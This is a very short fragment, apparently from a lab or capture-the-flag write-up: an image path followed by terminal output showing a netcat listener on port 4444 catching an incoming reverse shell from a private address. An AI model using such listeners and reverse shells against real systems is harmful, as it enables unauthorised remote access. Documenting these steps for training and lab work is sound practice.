 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.12.127] 33958
sh: 0: can't access tty; job control turned off
$